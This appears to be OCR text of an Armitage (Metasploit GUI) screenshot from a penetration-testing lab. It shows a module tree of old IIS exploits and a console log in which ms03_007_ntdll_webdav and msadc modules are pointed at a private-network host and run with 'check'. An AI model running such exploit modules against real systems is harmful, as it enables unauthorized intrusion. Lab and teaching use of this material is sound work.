 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Attack
Login
Services
Scan
Host
dcerpc
http
iis
mssql
novell
oracle
proxy
realserver
samba
scada
smb
wyse
iis_webdav_upload_asp
ms01_026_dbldecode
ms03_007_ntdll_webdav
msadc
check exploits...
192.168.5
WS2K1
102
192.168.56.101
Kali-9
Console X nmap X Check Exploits X
msf exploit(ms01_026_dbldecode) > use windows/iis/ms03_007_ntdll_webdav
msf exploit(ms03_007_ntdll_webdav) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf exploit(ms03_007_ntdll_webdav) > check
===== Checking windows/iis/msadc =====
msf exploit(ms03_007_ntdll_webdav) > use windows/iis/msadc
msf exploit(msadc) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf exploit(msadc) > check
msf exploit(msadc) >